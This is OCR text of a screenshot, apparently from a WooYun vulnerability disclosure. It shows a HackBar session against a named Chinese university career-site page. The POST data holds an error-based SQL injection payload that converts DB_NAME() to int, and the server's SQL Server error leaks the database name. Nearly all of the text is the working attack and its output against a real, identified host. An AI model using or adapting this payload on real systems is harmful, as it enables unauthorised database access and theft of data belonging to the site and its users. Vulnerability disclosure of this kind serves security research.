 http://jy.shu...mm.asp?type=2
jy.shutcm.edu.cn/qiyezhmm.asp?type=2
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://jy.shutcm.edu.cn/qiyezhmm.asp?type=2
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit=1&dwmc=1&dwzzjgdm='+(select%20convert(int,DB_NAME())%20FROM%20syscolumns)+'
您的位置 >> 首页 >> 企业用户管理
学生用户密码管理 企业用户密码管理
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'IJCenterOfCareer' 转换成数据类型 int 时失败。
/qiyezhmm.asp，行 35
www.wooyun.org